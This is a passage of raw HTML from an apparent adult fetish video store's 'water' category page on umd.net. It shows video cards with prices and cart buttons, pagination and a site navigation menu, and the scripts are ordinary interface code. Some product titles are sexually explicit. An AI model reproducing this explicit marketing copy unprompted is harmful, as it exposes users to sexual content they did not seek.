			<div id="added_99122" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/first-on-the-bed-and-wet-in-the-bath-pl"><img id="download_99124" src="//mucky.umd.net/media/downloads_teasers/162041/first-on-the-bed-and-wet-in-the-bath-pl/mediums/first-on-the-bed-and-wet-in-the-bath-pl_main.jpg"onmouseover="changepic('download_99124', '//mucky.umd.net/media/downloads_teasers/162041/first-on-the-bed-and-wet-in-the-bath-pl/mediums/first-on-the-bed-and-wet-in-the-bath-pl_', 11);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/first-on-the-bed-and-wet-in-the-bath-pl"" class="runtime_bubble">12:18</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/first-on-the-bed-and-wet-in-the-bath-pl"><span class="normal break_word heading6">First on the Bed and Wet in the Bath!  Play with Pussy!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">579 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99124"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99124"onmouseover="
				document.getElementById('moving_stars99124').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99124').style.display='none';
				"><ul id="star99124" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99124" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99124"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99124/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1500 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">14</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99124" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99124/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1500 points" class="f poplock_medium">15</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">14</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99124" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99124"  onClick=" fade('add_to_cart_99124', 'out'); fade('added_99124', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99124">Add</a></div>

			<div id="added_99124" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/masala-takes-a-warm-bubble-bath-with-som"><img id="download_99126" src="//mucky.umd.net/media/downloads_teasers/163322/masala-takes-a-warm-bubble-bath-with-som/mediums/masala-takes-a-warm-bubble-bath-with-som_main.jpg"onmouseover="changepic('download_99126', '//mucky.umd.net/media/downloads_teasers/163322/masala-takes-a-warm-bubble-bath-with-som/mediums/masala-takes-a-warm-bubble-bath-with-som_', 9);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/masala-takes-a-warm-bubble-bath-with-som"" class="runtime_bubble">10:06</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/masala-takes-a-warm-bubble-bath-with-som"><span class="normal break_word heading6">Masala Takes a Warm Bubble Bath with Some Pink Paint!</span></a><div style="width:;" class="small parenthetical"><a href="//cinnamon-masala.umd.net" class="parenthetical" target="_top">Cinnamon & Masala's WAM room!</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">185 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99126"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99126"onmouseover="
				document.getElementById('moving_stars99126').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99126').style.display='none';
				"><ul id="star99126" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99126" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99126"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99126/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="200 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">2</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99126" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99126/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="200 points" class="f poplock_medium">3</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">2</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$10.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99126" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99126"  onClick=" fade('add_to_cart_99126', 'out'); fade('added_99126', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99126">Add</a></div>

			<div id="added_99126" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/liz-rainbow-the-wet-t-shirt-contest-sho"><img id="download_98965" src="//mucky.umd.net/media/downloads_teasers/5558/liz-rainbow-the-wet-t-shirt-contest-sho/mediums/liz-rainbow-the-wet-t-shirt-contest-sho_main.jpg"onmouseover="changepic('download_98965', '//mucky.umd.net/media/downloads_teasers/5558/liz-rainbow-the-wet-t-shirt-contest-sho/mediums/liz-rainbow-the-wet-t-shirt-contest-sho_', 22);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/liz-rainbow-the-wet-t-shirt-contest-sho"" class="runtime_bubble">3:43</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/liz-rainbow-the-wet-t-shirt-contest-sho"><span class="normal break_word heading6">Liz Rainbow: Wet T-Shirt, Boobs Flash, Clothes Ripping ++</span></a><div style="width:;" class="small parenthetical"><a href="//reverend-slymsfords-splosher.umd.net" class="parenthetical" target="_top">Reverend Slymsford's Sploshers</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">958 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 11, 2026 at 12:00:00am, ">12 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder98965"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder98965"onmouseover="
				document.getElementById('moving_stars98965').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars98965').style.display='none';
				"><ul id="star98965" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars98965" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number98965"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/98965/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">12</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number98965" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/98965/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium">13</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">12</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$2.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_98965" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/98965"  onClick=" fade('add_to_cart_98965', 'out'); fade('added_98965', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_98965">Add</a></div>

			<div id="added_98965" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div></div></div></div></div><br><div class="text_center"><table cellpadding=0 cellspacing=0 border=0 align="center" style="margin:auto;"><tr><td><table cellspacing=0 cellpadding=0 ><tr ><td class="pagelink_table"><a href="/downloads/water?start=0" class="pagelink_active">1</a></td><td class="pagelink_table"><a href="/downloads/water?start=50" class="pagelink">2</a></td><td class="pagelink_table"><a href="/downloads/water?start=100" class="pagelink">3</a></td><td class="pagelink_table"><a href="/downloads/water?start=150" class="pagelink">4</a></td><td class="pagelink_table"><a href="/downloads/water?start=200" class="pagelink">5</a></td><td class="pagelink_table"><a href="/downloads/water?start=50" style="display:block; font-size:20px; font-family:arial, helvetica; text-decoration:none; margin:0px 10px 0px 5px; border-width:10px 0px 10px 16px;" class="arrow_right"></a></td><td class="pagelink_table"><nobr><a href="/downloads/water?start=500" class="pagelink pagelink_small d-none d-md-block" title="Skip forward by 10 pages">+10</a></nobr></td><td class="pagelink_table"><nobr><a href="/downloads/water?start=5000" class="pagelink pagelink_small d-none d-lg-block" title="Skip forward by 100 pages">+100</a></nobr></td></tr></table></td><td><a href="/downloads/water?start=7500" class="pagelink pagelink_small">151</a></td></tr></table></div><br><br><div style="display:flex; overflow:hidden; margin:15px 0px 0px 0px;" class=""><div class="text_center centered box_80" style="margin:auto; max-width:500px;"><a href="/vip"><img src="templates/umd.net2/images/umd_vip_wide.png" style="width:100%;"></a></div></div><table cellspacing=20 cellpadding=0 align=center><tr></tr></table></div><div style="position:fixed; top:0; left:0; height:100%; max-height:100%; margin-left:-100%; z-index:10000; border-width:0px 1px 1px 0px; transform-origin:top left; overflow:auto; transition:all .2s ease-in-out;" id="slide_nav" class="background_faded bordered d-block"><div class="navjawn"><div id="slide_nav_nav"><div class="text_center" style=" margin:10px 0px;"><img src="/images/carmella_gray.png" class="carmella" title="The vibe is chill"></div><div class="hr" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 1, 'on_site')" onMouseOut="handleMouseOverOut(event, 1, 'on_site')" onClick="toggleSubmenu(event, 1, 6, 6, 'on_site', '');" id="hamburgermenu_on_site1" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site1" class="hamburger keep_menu  almost_clear"><a href="/" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site1">Home</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site1"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site1_')" onClick="toggleSubmenu(event, 1, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/termsofservice" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_1"><span class=" no_slidey keep_menu">Terms &amp; Privacy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site1_')" onClick="toggleSubmenu(event, 2, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/termsofservice/i/2257#2257" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_2"><span class=" no_slidey keep_menu">2257 Statement</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site1_')" onClick="toggleSubmenu(event, 3, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/about_us" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_3"><span class=" no_slidey keep_menu">About &amp; Faq</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site1_')" onClick="toggleSubmenu(event, 4, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vip" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_4"><span class=" no_slidey keep_menu">Vip</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site1_')" onClick="toggleSubmenu(event, 5, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/wall" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_5"><span class=" no_slidey keep_menu">Wall</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site1_')" onClick="toggleSubmenu(event, 6, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/contact/label/piracy" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_6"><span class=" no_slidey keep_menu">Report Piracy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site1_')" onClick="toggleSubmenu(event, 7, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/contact" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_7"><span class=" no_slidey keep_menu">Contact Us</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site1_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site1_')" onClick="toggleSubmenu(event, 8, 8, 1, 'sub_on_site1_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site1_8"><span class=" no_slidey keep_menu">Night Mode</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 2, 'on_site')" onMouseOut="handleMouseOverOut(event, 2, 'on_site')" onClick="toggleSubmenu(event, 2, 6, 6, 'on_site', '');" id="hamburgermenu_on_site2" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site2" class="hamburger keep_menu  almost_clear"><a href="/sites" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site2">Sites</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site2"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site2_')" onClick="toggleSubmenu(event, 1, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/sites/all" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_1"><span class=" no_slidey keep_menu">All Sites</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site2_')" onClick="toggleSubmenu(event, 2, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/whatsnew" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_2"><span class=" no_slidey keep_menu">What's New</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site2_')" onClick="toggleSubmenu(event, 3, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/wiki" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_3"><span class=" no_slidey keep_menu">Wiki</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site2_')" onClick="toggleSubmenu(event, 4, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/iwdb" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_4"><span class=" no_slidey keep_menu">IWDB</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site2_')" onClick="toggleSubmenu(event, 5, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/reviews/type/site" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_5"><span class=" no_slidey keep_menu">Reviews</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site2_')" onClick="toggleSubmenu(event, 6, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/add_ads/featured_sites" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_6"><span class=" no_slidey keep_menu">Featured</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site2_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site2_')" onClick="toggleSubmenu(event, 7, 7, 1, 'sub_on_site2_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="https://fetish.umd.net" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site2_7"><span class=" no_slidey keep_menu">UMD Fetish</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 3, 'on_site')" onMouseOut="handleMouseOverOut(event, 3, 'on_site')" onClick="toggleSubmenu(event, 3, 6, 6, 'on_site', '');" id="hamburgermenu_on_site3" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site3" class="hamburger keep_menu  almost_clear"><a href="/forums" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site3">Forums</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site3"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site3_')" onClick="toggleSubmenu(event, 1, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/wetlook" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_1"><span class=" no_slidey keep_menu">Wetlook</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site3_')" onClick="toggleSubmenu(event, 2, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/messy" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_2"><span class=" no_slidey keep_menu">Messy</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site3_')" onClick="toggleSubmenu(event, 3, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/classifieds" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_3"><span class=" no_slidey keep_menu">Personals</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site3_')" onClick="toggleSubmenu(event, 4, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/store_owners" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_4"><span class=" no_slidey keep_menu">Store Owners</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site3_')" onClick="toggleSubmenu(event, 5, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/forums/forum/offtopic" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_5"><span class=" no_slidey keep_menu">Non-Wam</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site3_')" onClick="toggleSubmenu(event, 6, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="float:right;" class="keep_menu almost_clear" id="hamburgerbutton_sub_on_site3_6"><img src="/images/nv_hamburger.png" class="hamburger_small block keep_menu"></div><div style="display:inline-block;" class="navjawn_item"><a  href="/groups" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_6"><span class=" no_slidey keep_menu">Groups</span></a></div><br></div><div class="keep_menu" style="margin:0px 0px 15px 0px;  visibility:hidden; display:none;" id="extra_infonav_sub_on_site3_6"><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/ai-wam" class="heading6 pointer no_slidey keep_menu no_underline normal">AI Wam</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/custom-scenes" class="heading6 pointer no_slidey keep_menu no_underline normal">Custom Scenes</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/pratfalls" class="heading6 pointer no_slidey keep_menu no_underline normal">Faceplants</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/meetups" class="heading6 pointer no_slidey keep_menu no_underline normal">Meetups</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/messy-minds" class="heading6 pointer no_slidey keep_menu no_underline normal">Messy Minds</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam-clowns" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Clowns</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/official-events" class="heading6 pointer no_slidey keep_menu no_underline normal">Official Events</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/vintage-wam" class="heading6 pointer no_slidey keep_menu no_underline normal">Vintage Wam</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam-fashion" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Fashion</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/female-wam-feet" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Feet</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wam_games" class="heading6 pointer no_slidey keep_menu no_underline normal">Wam Games</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/messy-female-hair" class="heading6 pointer no_slidey keep_menu no_underline normal">WAM Hair</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/wammasters" class="heading6 pointer no_slidey keep_menu no_underline normal">Wammasters</a> </div><br><div style="display:inline-block;" class="navjawn_sub"><a href="/groups/group/umd-development" class="heading6 pointer no_slidey keep_menu no_underline normal">UMD Dev</a> </div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site3_')" onClick="toggleSubmenu(event, 7, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/picarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_7"><span class=" no_slidey keep_menu">Pic Archive</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site3_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site3_')" onClick="toggleSubmenu(event, 8, 8, 1, 'sub_on_site3_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vidarchive" 